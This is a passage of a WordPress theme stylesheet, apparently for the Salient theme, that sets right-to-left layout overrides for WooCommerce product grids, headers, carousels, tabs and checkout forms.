    .woocommerce-page .full-width-content ul.products li:nth-child(2n+2),
    .rtl .full-width-content .vc_span12 .woocommerce ul.products li:nth-child(2n+2) {
        margin-left: 5%;
        margin-right: 0;
    }

    .rtl .full-width-content .vc_span12 ul.products li:nth-child(2n+3),
    .woocommerce-page .full-width-content ul.products li:nth-child(2n+3) {
        margin-right: 5%;
        margin-left: 4%;
    }

    .woocommerce-page .full-width-content ul.products li.product.last,
    .rtl .full-width-content .vc_span12 ul.products li.product.last {
        margin-left: 5%;
        margin-right: 0;
    }
}

@media only screen and (max-width: 1000px) and (min-width: 1px) {
    a > .sf-sub-indicator {
        left: 0 !important;
        right: auto !important;
    }

    #single-meta ul {
        margin-right: 0;
    }

    .single #single-meta ul {
        float: right;
    }

    .single .blog-title #single-meta ul li {
        float: left;
    }

    body.single-post .blog-title #single-meta ul li:last-child {
        margin: 5px !important;
    }

    .single #single-meta ul li.meta-share-count .nectar-social {
        left: auto !important;
        right: 0 !important;
        text-align: right;
    }

    body.woocommerce ul.products li.product,
    body.woocommerce-page ul.products li.product,
    .woocommerce .related ul.products li.product,
    .woocommerce .related ul li.product,
    .woocommerce .upsells.products ul.products li.product,
    .woocommerce .upsells.products ul li.product,
    .woocommerce-page .related ul.products li.product,
    .woocommerce-page .related ul li.product,
    .woocommerce-page .upsells.products ul.products li.product,
    .woocommerce-page .upsells.products ul li.product,
    body.woocommerce .span_9 ul.products li.product,
    body.woocommerce-page .span_9 ul.products li.product,
    .rtl .woocommerce ul.products li.product,
    .rtl .woocommerce-page ul.products li.product,
    .woocommerce .products.related .product, .woocommerce .products.upsells .product,
    .woocommerce-page.columns-3 ul.products li.product,
    .woocommerce.columns-3 ul.products li.product {
        margin: 0 0 25px 4%;
    }

    .woocommerce .span_9 ul.products li.product:nth-child(2n+2),
    .woocommerce-page .span_9 ul.products li.product:nth-child(2n+2),
    .rtl .woocommerce ul.products li.product:nth-child(2n+2),
    .rtl .woocommerce-page ul.products li.product:nth-child(2n+2),
    body.woocommerce ul.products li:nth-child(2n+2) {
        margin-left: 0;
    }

    .rtl #slide-out-widget-area a.slide_out_area_close {
        left: 22px;
        right: auto;
    }

    .pricing-table[data-style="flat-alternative"].two-cols > div:nth-child(2),
    .pricing-table[data-style="flat-alternative"].three-cols > div:nth-child(2),
    .pricing-table[data-style="flat-alternative"].four-cols > div:nth-child(2n+2),
    .pricing-table[data-style="flat-alternative"].five-cols > div:nth-child(2n+2) {
        margin-left: 0 !important;
    }

    .rtl .woocommerce ul.products li.product.material,
    body.woocommerce-page ul.products li.product.material,
    .woocommerce .span_9 ul.products li.product.material,
    .woocommerce-page .span_9 ul.products li.product.material,
    .rtl .woocommerce.columns-1 ul.products li.product.material {
        margin: 0 0 2% 2%;
    }

    body.woocommerce ul.products li.product,
    body.woocommerce-page ul.products li.product,
    .woocommerce .related ul.products li.product,
    .woocommerce .related ul li.product,
    .woocommerce .upsells.products ul.products li.product,
    .woocommerce .upsells.products ul li.product,
    .woocommerce-page .related ul.products li.product,
    .woocommerce-page .related ul li.product,
    .woocommerce-page .upsells.products ul.products li.product,
    .woocommerce-page .upsells.products ul li.product,
    body.woocommerce .span_9 ul.products li.product,
    body.woocommerce-page .span_9 ul.products li.product,
    .rtl .woocommerce ul.products li.product,
    .rtl .woocommerce-page ul.products li.product,
    .woocommerce .products.related .product,
    .woocommerce .products.upsells .product,
    .woocommerce-page.columns-3 ul.products li.product,
    .woocommerce.columns-3 ul.products li.product {
        margin: 0 0 25px 4%;
    }

    .woocommerce .span_9 ul.products li.product:nth-child(2n+2),
    .woocommerce-page .span_9 ul.products li.product:nth-child(2n+2),
    .rtl .woocommerce ul.products li.product:nth-child(2n+2),
    .rtl .woocommerce-page ul.products li.product:nth-child(2n+2),
    body.woocommerce ul.products li:nth-child(2n+2) {
        margin-left: 0;
    }

    .rtl .woocommerce ul.products[data-product-style="material"] li:nth-child(2n+2),
    body.woocommerce-page ul.products[data-product-style="material"] li:nth-child(2n+2) {
        margin-left: 0% !important;
    }

    .rtl .woocommerce ul.products[data-product-style="material"] li:nth-child(2n+1),
    body.woocommerce-page ul.products[data-product-style="material"] li:nth-child(2n+1) {
        margin-left: 2% !important;
        margin-right: 0 !important;
    }

}

@media only screen and (max-width: 480px) {
    .single .blog-title #single-meta ul {
        float: right !important;
    }
}

@media only screen and (max-width: 470px) {
    .rtl .woocommerce ul.products[data-product-style="material"] li.product.material,
    body.woocommerce-page ul.products[data-product-style="material"] li.product.material,
    .woocommerce .span_9 ul.products li.product.material,
    .woocommerce-page .span_9 ul.products li.product.material,
    .rtl .woocommerce.columns-1 ul.products li.product.material {
        margin-left: 0% !important;
    }
}


.rtl.material .comment-list li.comment > div,
.rtl.material .comment-list li.pingback > div {
    padding-right: 85px!important;
    padding-left: 25px!important;

}

.rtl.material .comment-list li.comment > div img.avatar,
.rtl.material .comment-list li.pingback > div img.avatar {
    right: 0!important;
    left: auto!important;
}
body.rtl.material .carousel-wrap[data-full-width="false"] .control-wrap {
    left: 0;
    right: auto;
}
.rtl.material .carousel-wrap[data-full-width="false"] .control-wrap .carousel-prev {
    margin-left: 0;
}
.rtl.material .carousel-wrap[data-full-width="false"] .control-wrap .carousel-prev,
.rtl.material .carousel-wrap[data-full-width="false"] .control-wrap .carousel-next {
    left: 0!important;
    right: auto !important;
}
.rtl.material .carousel-wrap[data-full-width="false"] .control-wrap .item-count {
    left: -2px;
    right: auto;
}
.rtl.material [data-full-width="false"] .carousel-prev.next-hovered,
.rtl.material [data-full-width="false"] .item-count.next-hovered {
    transform: translateX(0px);
}
.rtl.material [data-full-width="false"] .carousel-next:hover {
	transform: translateX(18px);
}
.rtl.material [data-full-width="false"] .carousel-prev:hover ~ .carousel-next,
.rtl.material [data-full-width="false"] .carousel-prev:hover ~ .item-count {
	transform: translateX(18px);
}
.rtl.material [data-full-width="false"] .carousel-prev:hover i {
    transform: translateX(0px);
}
.rtl.material [data-full-width="false"] .carousel-prev:after {
    transform: translateX(30px);
}
.rtl.material [data-full-width="false"] .carousel-prev:hover:after {
    opacity: 1;
    transform: translateX(18px);
}

.testimonial_slider[data-style*="multiple_visible"] blockquote p {
    text-align: right;
    padding: 50px 100px 50px 50px;
}
.testimonial_slider[data-style="multiple_visible_minimal"] blockquote p {
    padding: 0;
}
.testimonial_slider[data-style="multiple_visible_minimal"] blockquote .inner {
    text-align: right;
}
.testimonial_slider[data-style="multiple_visible_minimal"] .image-icon,
.nectar_single_testimonial .image-icon {
    margin-left: 20px;
    margin-right: 0;
}
.page-submenu ul {
    margin: 0;
}
.page-submenu li {
    margin: 0 0 0 25px;
}
.tabbed >ul li {
    float: right;
}
.wpb_tabs_nav li.cta-button {
    left: 0;
    right: auto;
}

.tabbed[data-style="vertical_modern"] .wpb_tabs_nav li i,
.tabbed[data-style="vertical_modern"] .wpb_tabs_nav li svg {
  margin-right: 0;
  margin-left: 13px;
}

.rtl .tabbed[data-style*="vertical"] .wpb_tabs_nav {
  float: right;
}

.rtl .tabbed[data-style="vertical_modern"] >div {
  padding-right: 80px;
  padding-left: 0;
}

.rtl .nectar-scrolling-tabs {
  flex-direction: row-reverse;
}
.nectar-scrolling-tabs .scrolling-tab-nav ul li {
  padding-right: 50px;
  padding-left: 0;
  text-align: right;
}

.nectar-scrolling-tabs .scrolling-tab-nav i,
.nectar-scrolling-tabs .scrolling-tab-nav .svg-icon-link {
  margin-left: 15px;
  margin-right: 0;
}

.nectar-scrolling-tabs .scrolling-tab-content {
  padding-left: 0;
  padding-right: 70px;
}

.nectar-scrolling-tabs .scrolling-tab-nav .theiaStickySidebar:before,
.nectar-scrolling-tabs .scrolling-tab-nav .line,
[data-stored-style="vs"] .tabbed[data-style="vertical_modern"] .wpb_tabs_nav:before,
#ajax-content-wrap [data-stored-style="vs"] .tabbed[data-style="vertical_modern"] .wpb_tabs_nav li a:before {
  left: auto;
  right: 0;
}

.nectar-category-grid .nectar-category-grid-item .content h3 {
  max-width: 100%;
}

@media only screen and (min-width: 691px) {
    .full-width-content.blog-fullwidth-wrap:not(.meta-overlaid) {
        padding-left: 2.8%!important;
        padding-right: 2.8% !important;
    }
}
.rtl .post-area.featured_img_left .posts-container .article-content-wrap .video-play-button {
    right: 50%;
    left: auto;
    -webkit-transform: translateX(50%) translateY(-50%);
    transform: translateX(50%) translateY(-50%);
}
.nectar-fancy-box .inner-wrap > i, .nectar-fancy-box .inner > i {
    text-align: right;
}
.blog-recent.columns-2 div:nth-child(2n+2) {
    margin-left: 0!important;
}

.nectar_food_menu_item .item_name {
    padding-left: 10px;
    padding-right: 0;
}
.nectar_food_menu_item .item_price {
    padding-right: 10px;
    padding-left: 0;
    text-align: right;
}

body:not(.material) .comment-list .children {
    border-right: 1px solid #ddd;
    border-left: none;
}
body[data-dropdown-style="minimal"] .sf-menu li ul li .sf-sub-indicator {
    left: 6px;
    right: auto;
}
.nectar-icon-list-item {
    padding-right: 60px;
    padding-left: 0;
}
.nectar-icon-list[data-icon-size="medium"] .nectar-icon-list-item {
    padding-right: 100px;
    padding-left: 0;
}
.nectar-icon-list[data-icon-size="medium"][data-icon-style="no-border"] .nectar-icon-list-item {
    padding-right: 80px;
    padding-left: 0;
}

.nectar-icon-list[data-icon-size="large"] .nectar-icon-list-item{
	padding-right: 120px;
    padding-left: 0;
	}
.nectar-icon-list[data-icon-size="large"][data-icon-style="no-border"] .nectar-icon-list-item{
	padding-right: 100px;
    padding-left: 0;
}
.nectar-icon-list-item .list-icon-holder {
    right: 0;
    left: auto;
}
.rtl .portfolio-items .work-meta {
    text-align: right;
    float: right;
}
.rtl .portfolio-items .nectar-love-wrap {
    float: left;
    text-align: left;
}
.nectar-icon-list:after {

    right: 15px;
	left: auto;
}

@media only screen and (min-width: 1000px) {
  .img-with-aniamtion-wrap[data-max-width="150%"],
  .img-with-aniamtion-wrap[data-max-width="110%"],
  .img-with-aniamtion-wrap[data-max-width="125%"],
  .img-with-aniamtion-wrap[data-max-width="150%"],
  .img-with-aniamtion-wrap[data-max-width="165%"],
  .img-with-aniamtion-wrap[data-max-width="175%"],
  .img-with-aniamtion-wrap[data-max-width="200%"] {
    direction: ltr;
  }
}

.widget ul.nectar_widget[class*="nectar_blog_posts_"][data-style="featured-image-left"] > li a .meta-wrap {
    padding-right: 25px;
    padding-left: 0;
}

.widget_search .search-form button[type=submit],
.widget_search .search-form input[type=submit],
.newsletter-widget form input[type=submit],
body[data-form-style="minimal"] .main-content .post-password-form input[type=submit] {
    left: 0;
    right: auto;
}

.products li.product.minimal [data-nectar-quickview="true"] .button.product_type_variable,
.products li.product.minimal [data-nectar-quickview="true"] .button.product_type_simple:not(.added) {
    margin-left: 14px;
    margin-right: 0;
}

.minimal.product .product-wrap .normal.icon-salient-cart[class*=" icon-"],
.minimal.product .product-wrap .normal.icon-salient-m-eye[class*=" icon-"] {
    padding-left: 5px;
    padding-right: 0;
}

.nectar-quick-view-box .single_add_to_cart_button_wrap a span,
.products li.product.minimal .product-add-to-cart a span,
.woocommerce-account .woocommerce > #customer_login .nectar-form-controls .control,
.products li.product.minimal .product-add-to-cart .added_to_cart,
.woocommerce-tabs .full-width-content[data-tab-style="fullwidth"] ul.tabs li a,
.woocommerce .woocommerce-info a, .woocommerce-message a{
    background-position: right bottom;
}

#header-outer .widget_shopping_cart .cart_list li {
    text-align: right;
}

#header-outer ul.product_list_widget .product-meta,
.nectar-slide-in-cart ul.product_list_widget .product-meta {
    float: left;
    padding-right: 5px;
    padding-left: 0;
}

#header-outer .widget_shopping_cart a.button.checkout,
.nectar-slide-in-cart.style_slide_in_click .widget_shopping_cart a.button.checkout {
    margin-right: 10px;
    margin-left: 0!important;
}

.rtl .nectar-slide-in-cart.style_slide_in_click .widget_shopping_cart a.button.checkout {
  margin-left: 0;
  margin-right: 10px;
}

.woocommerce ul.products {
  direction: rtl;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity,
.woocommerce #content div.product form.cart div.quantity,
.woocommerce-page #content div.product form.cart div.quantity {
    margin-left: 20px;
    margin-right: 0;
}

.woocommerce ul.products .minimal.product span.onsale,
.woocommerce-page ul.products .minimal.product span.onsale {
    right: 20px !important;
    left: auto !important;
}

.woocommerce .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-message {
    padding-right: 15px !important;
    padding-left: 56px !important;
}

.products li.product.minimal [data-nectar-quickview="true"] .add_to_cart_button,
.products li.product.minimal .product-add-to-cart .added_to_cart {
    margin-left: 15px;
    margin-right: 0;
}

.nectar-highlighted-text em:before {
    right: 0;
    left: auto;
    transform-origin: right bottom;
}

blockquote.wp-block-quote:before {
    right: 0;
    left: auto;
}

blockquote.wp-block-quote {
    padding-right: 1.3em;
    padding-left: 0;
}
.portfolio-filters #sort-portfolio {
    padding-left: 40px;
    padding-right: 15px;
}
.products li.product.minimal .product-add-to-cart a.added {
    margin-left: 0;
}
.products li.product.minimal .product-add-to-cart .loading:after {
    left: auto!important;
    right: 2px;
}
body.search-results #search-results[data-layout="list-no-sidebar"] article {
    padding-right: 80px;
    padding-left: 0;
}
body.search-results #search-results[data-layout="list-no-sidebar"] article .inner-wrap > a {
    left: auto;
    right: 0;
}
body.search-results #search-results[data-layout="list-no-sidebar"] .result .inner-wrap h2 span {
    right: 0;
    left: auto;
}
body.search-results #search-results[data-layout="list-no-sidebar"] .result .inner-wrap h2 {
    padding-right: 0;
    padding-left: 25px;
}
.widget ul.nectar_widget[class*="nectar_blog_posts_"][data-style="minimal-counter"] > li::before,
.widget ul.nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before,
body.search-results #search-results[data-layout="list-no-sidebar"] article:before {
    margin-left: 20px;
    margin-right: 0;
    right: 0;
    left: auto;
}
.woocommerce ul.products[data-product-style="minimal"] li.product.minimal,
.woocommerce-page ul.products[data-product-style="minimal"] li.product.minimal {
    margin-left: 15px;
    margin-right: 0;
}
.woocommerce-page ul.products[data-product-style="minimal"] li.product.minimal.last,
.woocommerce ul.products[data-product-style="minimal"] li.product.minimal.last {
    margin-left: 15px;
    margin-right: 0;
}
@media only screen and (max-width: 1000px) {
    body.woocommerce .span_9 ul.products[data-product-style="minimal"] li.product.minimal,
    body.woocommerce-page .span_9 ul.products[data-product-style="minimal"] li.product.minimal,
    body.woocommerce ul.products[data-product-style="minimal"] li.product.minimal,
    body.woocommerce-page ul.products[data-product-style="minimal"] li.product.minimal {
        margin-left: 15px;
        margin-right: 0;
    }
}
@media only screen and (max-width: 770px) {
    table.cart td.product-remove a.remove {
        right: auto;
        left: 20px;
    }
}
@media only screen and (max-width: 768px) {
    .woocommerce-page table.shop_table_responsive tr td.product-thumbnail {
        text-align: right !important;
    }
}
.woocommerce-page table.cart td.actions .coupon {
    text-align: right;
}
.checkout .woocommerce-shipping-fields,
.checkout .woocommerce-billing-fields {
    padding-left: 45px;
    padding-right: 0;
}
.rtl .woocommerce .col2-set .col-1,
.rtl .woocommerce-page .col2-set .col-1 {
    float: right;
}
.rtl .woocommerce .col2-set .col-2,
.rtl .woocommerce-page .col2-set .col-2 {
    float: left;
}
body[data-fancy-form-rcs="1"] .cart_totals #shipping_method li,
body[data-fancy-form-rcs="1"] .order-review #shipping_method li {
    right: -22px;
    left: auto;
}

.nectar-quick-view-box .preview_image {
    right: 0;
}

.nectar-quick-view-box div.product div.images {
    float: right;
}

.widget .nectar_widget[class*="nectar_blog_posts_"][data-style="hover-featured-image-gradient-and-counter"] > li::before {
    right: 25px;
    left: auto;
}

.rtl .comment-list li.comment > div,
.rtl .comment-list li.pingback > div{
    text-align: right;
}

.rtl #page-header-bg h1,
.rtl .row .col.section-title h1,
.nectar-box-roll .overlaid-content h1,
#footer-outer .widget h4,
#sidebar h4, #call-to-action .container a,
.uppercase,
.nectar-button,
.nectar-button.medium,
.nectar-button.small,
.nectar-3d-transparent-button,
.rtl .widget_calendar table th,
.rtl #footer-outer #footer-widgets .col .widget_calendar table th,
.swiper-slide .button a,
body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li > a,
.carousel-heading h2,
.rtl .gform_wrapper .top_label .gfield_label,
.rtl .vc_pie_chart .wpb_pie_chart_heading,
#infscr-loading div,
#page-header-bg .author-section a,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.ascend input[type="submit"],
.ascend button[type="submit"],
.widget h4,
.text-on-hover-wrap .categories a,
.text_on_hover.product .add_to_cart_button,
.woocommerce-page .single_add_to_cart_button,
.woocommerce div[data-project-style="text_on_hover"] .cart .quantity input.qty,
.woocommerce-page #respond input#submit,
.meta_overlaid .post .post-header h2,
.meta_overlaid .post.quote .post-content h2,
.meta_overlaid .post.link .post-content h2,
.meta_overlaid .post.format-status .post-content h2,
.meta_overlaid article .meta-author a,
.pricing-column.highlight h3 .highlight-reason,
.blog-recent[data-style="minimal"] .col > span,
.rtl .masonry.classic_enhanced .posts-container article .meta-category a,
.rtl .masonry.classic_enhanced .posts-container .wide_tall .meta-category a,
.blog-recent[data-style*="classic_enhanced"] .meta-category a,
.nectar-recent-posts-slider .container .strong,
body.material #page-header-bg.fullscreen-header .inner-wrap >a,
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a,
.single .heading-title[data-header-style="default_minimal"] .meta-category a,
.nectar-fancy-box .link-text,
.woocommerce-account .woocommerce-form-login button.button,
.woocommerce-account .woocommerce-form-register button.button,
.post-area.standard-minimal .post .post-meta .date a,
.post-area.standard-minimal .post .more-link span,
.nectar-slide-in-cart .widget_shopping_cart .buttons a,
.material.product .product-wrap .product-add-to-cart a .price .amount,
.material.product .product-wrap .product-add-to-cart a span,
ul.products li.material.product span.onsale,
body[data-button-style="rounded"] #pagination > a,
.rtl #pagination > span,
.woocommerce nav.woocommerce-pagination ul li a,
.rtl nav.woocommerce-pagination ul li a,
.rtl nav.woocommerce-pagination ul li span,
.woocommerce .material.product .product-wrap .product-add-to-cart a.added_to_cart,
.woocommerce-page ul.products li.product.material .price,
.woocommerce-page ul.products li.product.material .price ins span,
body[data-form-submit="see-through-2"] input[type=submit],
body[data-form-submit="see-through-2"] button[type=submit],
body[data-form-submit="see-through"] input[type=submit],
body[data-form-submit="see-through"] button[type=submit],
body[data-form-submit="regular"] input[type=submit],
body[data-form-submit="regular"] button[type=submit],
.nectar_team_member_overlay .team_member_details .title,
body:not([data-header-format="left-header"]) #top nav > ul > .megamenu > ul > li > ul > li.has-ul > a,
.nectar_fullscreen_zoom_recent_projects .project-slide .project-info .normal-container > a,
.nectar-hor-list-item .nectar-list-item-btn,
.nectar-category-grid-item .content .subtext,
.woocommerce-page .nectar-quick-view-box button[type="submit"].single_add_to_cart_button,
.rtl .woocommerce .nectar-woo-flickity[data-controls="arrows-and-text"] .nectar-woo-carousel-top,
.products li.product.minimal .product-add-to-cart a,
.woocommerce div.product form.cart .button,
.nectar-quick-view-box .nectar-full-product-link,
#header-outer .widget_shopping_cart a.button,
.woocommerce .classic .product-wrap .product-add-to-cart .add_to_cart_button,
.text_on_hover.product .nectar_quick_view,
.woocommerce .classic .product-wrap .product-add-to-cart .button.product_type_variable,
.woocommerce.add_to_cart_inline a.button.add_to_cart_button,
.woocommerce .classic .product-wrap .product-add-to-cart .button.product_type_grouped,
.woocommerce-page .woocommerce p.return-to-shop a.wc-backward,
.yikes-easy-mc-form .yikes-easy-mc-submit-button {
    letter-spacing: 0;
}

.comment-list .children{
    border-right: none;
}

@media only screen and (max-width: 690px) {
    .container .comment-list .reply {
        left: 29px;
        right: auto;
    }
}

#pagination >div {
    float: right;
    margin: 0 0 0 5px;
}

.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells {
    float: left;
}
.text_on_hover.product .link-overlay,
.classic.product .link-overlay {
    right: 0;
    left: auto;
}

@media only screen and (min-width: 1000px){

    /* 4 cols */
    .woocommerce.columns-4 ul.products li.product.material,
    .woocommerce-page .columns-4 ul.products li.product.material,
    .woocommerce.columns-4 ul.products li.product.material.last,
    .woocommerce-page .columns-4 ul.products li.product.material.last {
        margin-left: 1.3%;
        margin-right: 0;
    }
    .woocommerce.columns-4 ul.products.columns-4 li.text_on_hover,
    .woocommerce.columns-4 ul.products.columns-4 li.classic {
      margin-left: 2%;
      margin-right: 0;
    }
    .woocommerce.columns-4 ul.products.columns-4 li.text_on_hover:nth-child(4n+4),
    .woocommerce.columns-4 ul.products.columns-4 li.product.material:nth-child(4n+4),
    .woocommerce.columns-4 ul.products.columns-4 li.classic:nth-child(4n+4) {
      margin-left: 0%;
    }

    /* 3 cols */
    .woocommerce.columns-3 ul.products li.product.material,
    .woocommerce.columns-3 ul.products li.product.material.last,
    .woocommerce-page .columns-3 ul.products li.product.material {
        margin-left: 1.3%;
        margin-right: 0;
    }
    .woocommerce.columns-3 ul.products[data-product-style="material"] li.product.material:nth-child(3n+3),
    .woocommerce-page .columns-3 ul.products[data-product-style="material"] li.product:nth-child(3n+3) {
        margin-left: 0%;
    }

    .woocommerce.columns-3 ul.products.columns-3 li.text_on_hover,
    .woocommerce.columns-3 ul.products.columns-3 li.classic {
      margin-left: 2%;
      margin-right: 0;
    }

    .woocommerce.columns-3 ul.products.columns-3 li.text_on_hover:nth-child(3n+3),
    .woocommerce.columns-3 ul.products.columns-3 li.classic:nth-child(3n+3) {
      margin-left: 0%;
    }


    /* 2 cols */
    .woocommerce.columns-2 ul.products li.product.material,
    .woocommerce-page .columns-2 ul.products li.product.material,
    .woocommerce.columns-2 ul.products li.product.material.last,
    .woocommerce-page .columns-2 ul.products li.product.material.last {
        margin-left: 2%;
        margin-right: 0;
    }
    .woocommerce.columns-2 ul.products[data-product-style="material"] li.product.material:nth-child(2n+2),
    .woocommerce-page .columns-2 ul.products[data-product-style="material"] li.product:nth-child(2n+2) {
        margin-left: 0;
    }

    .woocommerce.columns-2 ul.products.columns-2 li.text_on_hover,
    .woocommerce.columns-2 ul.products.columns-2 li.classic {
      margin-left: 2%;
      margin-right:0;
    }
    .woocommerce.columns-2 ul.products.columns-2 li.text_on_hover:nth-child(2n+2),
    .woocommerce.columns-2 ul.products.columns-2 li.classic:nth-child(2n+2) {
      margin-left: 0%;
    }

}


.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    left: auto;
    right: .5em;
}

@media only screen and (min-width: 1001px) {

    body[data-header-format="left-header"] #header-outer[data-lhe="animated_underline"] #top nav > ul > li:not([class*="button_"]) > a > span:after {
        right: 0;
        left: auto;
        -webkit-transform-origin: right;
        transform-origin: right;
    }
    #header-outer[data-format="left-header"] #top nav >ul {
        text-align: left;
    }
    #header-outer[data-format="centered-menu"] #top nav >.sf-menu >li ul,
    #header-outer[data-format="centered-menu-under-logo"] #top nav >.sf-menu >li ul,
    #header-outer[data-format="centered-menu-bottom-bar"] #top nav >.sf-menu >li ul,
    #header-outer[data-format="centered-logo-between-menu"] #top nav >.sf-menu >li ul {
      text-align: right;
    }

    #header-outer[data-menu-bottom-bar-align="left"][data-format="centered-menu-bottom-bar"] #top .span_3 nav.left-side {
      margin-left: 0;
      margin-right: auto;
    }
    body #header-outer[data-menu-bottom-bar-align="left"][data-format="centered-menu-bottom-bar"]:not([data-format="left-header"]) #top .span_3,
    body #header-outer[data-menu-bottom-bar-align="left_t_center_b"][data-format="centered-menu-bottom-bar"]:not([data-format="left-header"]) #top .span_3 {
      flex-direction: row-reverse;
    }
    #header-outer[data-menu-bottom-bar-align="left"] .nectar-header-text-content,
    #header-outer[data-menu-bottom-bar-align="left_t_center_b"] .nectar-header-text-content {
      text-align: left;
      padding-left: 0;
      padding-right: 20px;
    }
    #header-outer[data-menu-bottom-bar-align="left"][data-format="centered-menu-bottom-bar"] #top .span_9 nav,
    #header-outer[data-menu-bottom-bar-align="left_t_center_b"][data-format="centered-menu-bottom-bar"] #top .span_3 nav.right-side,
    #header-outer[data-menu-bottom-bar-align="center"][data-format="centered-menu-bottom-bar"] #top .span_3 nav.left-side {
      flex-direction: row-reverse;
    }
    .rtl #header-outer[data-menu-bottom-bar-align="left_t_center_b"][data-format="centered-menu-bottom-bar"] #top nav >.buttons {
      margin-left: 0;
      margin-right: 30px;
    }
    .rtl #header-outer[data-menu-bottom-bar-align="left_t_center_b"][data-format="centered-menu-bottom-bar"] #top .span_3 nav.left-side  {
      margin-right: 20px;
    }
    #header-outer[data-format="centered-menu-bottom-bar"][data-menu-bottom-bar-align="left"] #top .span_9 ul.buttons {
      left: 0;
      right: auto;
      margin-right: 30px;
      margin-left: 0;
    }
    #header-outer[data-menu-bottom-bar-align="left"][data-format="centered-menu-bottom-bar"][data-lhe="animated_underline"] #top .span_9 nav .sf-menu:not(.buttons) > li:not([class*="button_"]):first-child > a {
      margin-right: 0;
    }
    body.material.rtl #header-outer[data-format="centered-menu-bottom-bar"] #top nav > .buttons > li:first-child {
      margin-right: 14px;
    }

    #header-outer[data-menu-bottom-bar-align="center"] .nectar-header-text-content {
      padding-right: 0;
      padding-left: 20px;
      text-align: right;
    }

    #header-outer[data-format="centered-menu-bottom-bar"] #top .span_3 nav.left-side {
      left: auto;
      right: 0
    }
    #header-outer[data-format="centered-menu-bottom-bar"] #top .span_3 nav.right-side {
      left: 0;
      right: auto;
    }

    #header-outer[data-format="centered-menu-bottom-bar"] #top .span_9 #logo {
      left: auto;
      right: 0;
    }

    body[data-smooth-scrolling="0"].rtl #header-outer .widget_shopping_cart,
    body[data-smooth-scrolling="0"].rtl .woocommerce .cart-notification,
    body[data-smooth-scrolling="0"].rtl #header-outer .cart-notification {
      right: auto;
      left: 0;
    }

    body[data-header-format="left-header"].rtl #ajax-content-wrap {
      margin-left: 0;
      margin-right: 275px;
    }
    body[data-header-format="left-header"].rtl #header-outer .nav-outer {
      width: 100%;
    }
    body[data-header-format="left-header"].rtl #header-outer .button_social_group {
      left: auto;
      right: 30px;
    }
    .rtl #header-outer[data-format="left-header"] #top nav >ul {
      text-align: right;
    }
    .rtl[data-header-format="left-header"] #header-outer .row .col.span_3 {
      float: right;
    }
    .rtl #header-outer[data-format="left-header"] {
      left: auto;
      border-right: none;
      border-left: 1px solid rgba(0,0,0,0.07);
      right: 0;
    }

    .rtl #header-outer[data-format="default"] #top > .container > .row,
    .rtl #header-outer[data-format="default"] #top > .container > .row nav,
    .rtl #header-outer[data-format="default"] #top > .container > .row nav > ul.buttons {
        flex-direction: row-reverse;
    }
    .rtl #header-outer[data-format="default"] #top .span_9 {
      margin-right: auto;
      margin-left: 0;
    }

    .rtl #header-outer[data-format="default"] .row .col.span_3 {
      margin-left: 2%;
      margin-right: 0;
    }

    body.rtl.ascend[data-header-format="default"] #header-outer[data-full-width="true"][data-format="default"] #top nav >.buttons,
    body.rtl:not(.ascend) #header-outer[data-format="default"] #top nav >.buttons,
    body.rtl.ascend #header-outer[data-format="default"][data-full-width="false"] #top nav >.buttons {
      margin-left: 0;
      margin-right: 20px;
   }


    body[data-header-format="default"].rtl #header-outer[data-format="default"] #social-in-menu {
      margin: 0 30px 0 0;
    }

    body.material.rtl #header-outer #top nav > .buttons > li:first-child {
        margin-right: 0;
        margin-left: 14px;
    }
    body.material.rtl #header-outer[data-format="default"] #top nav > .buttons > li:last-child:not(:first-child) {
      margin-right: 14px!important;
    }

    body.material[data-header-format="default"].rtl #header-outer[data-has-buttons="yes"][data-format="default"] #top nav >.buttons {
        margin-right: 40px;
        margin-left: 0;
    }
}

@media only screen and (max-width: 999px) {

  body.rtl #header-outer #top .span_3 {
    text-align: right!important;
  }
  body.rtl #top #logo .starting-logo,
  body.rtl #header-outer[data-format="centered-menu-under-logo"] #top #logo .starting-logo,
  body.rtl #header-outer[data-format="centered-menu-bottom-bar"] #top #logo .starting-logo {
    right: 0;
    left: auto;
  }

  body.rtl #top .col.span_9,
  body.rtl.ascend #header-outer[data-format="centered-menu-under-logo"] #top .row .span_9,
  body.rtl.original #header-outer[data-format="centered-menu-under-logo"] #top .row .span_9,
  body.rtl.material #header-outer[data-format="centered-menu-under-logo"] #top .row .span_9,
  body.rtl #header-outer[data-format="centered-menu-under-logo"] #top .span_9,
  body.rtl #header-outer[data-format="centered-menu-bottom-bar"] #top .span_9 {
    left: 0;
    right: auto;
    display: flex;
    flex-direction: row-reverse;
  }
  body.rtl #header-outer .logo-spacing {
    width: 1px;
  }

}


.product-categories .children {
    margin-right: 20px !important;
    margin-left: 0 !important;
}

.widget.woocommerce .product-categories li .count,
.widget.woocommerce .wc-layered-nav-term .count {
    right: auto;
    left: 0;
}

body[data-fancy-form-rcs="1"] .select2-container .select2-selection--single .select2-selection__rendered {
    padding-right: 10px;
    padding-left: 30px;
}

@media only screen and (max-width: 690px) {
    .single.ascend .comment-list li.comment > div,
    .single.ascend .comment-list li.pingback > div {
        padding-right: 0 !important;
    }
}


@media (min-width:690px){

    .rtl .vc_rtl-columns-reverse .vc_col-sm-1,
    .rtl .vc_rtl-columns-reverse .vc_col-sm-10,
    .rtl .vc_rtl-columns-reverse .vc_col-sm-11,
    .rtl .vc_rtl-columns-reverse .vc_col-sm-12,
    .rtl .vc_rtl-columns-reverse .vc_col-sm-2,
    .rtl .vc_rtl-columns-reverse .vc_col-sm-3,
    .rtl .vc_rtl-columns-reverse .vc_col-sm-4,
    .rtl .vc_rtl-columns-reverse .vc_col-sm-5,
    .rtl .vc_rtl-columns-reverse .vc_col-sm-6,
    .rtl .vc_rtl-columns-reverse .vc_col-sm-7,
    .rtl .vc_rtl-columns-reverse .vc_col-sm-8,
    .rtl .vc_rtl-columns-reverse .vc_col-sm-9{
        float:right
    }
}

@media (min-width:1000px){
  .rtl .vc_rtl-columns-reverse .vc_col-md-1,
  .rtl .vc_rtl-columns-reverse .vc_col-md-10,
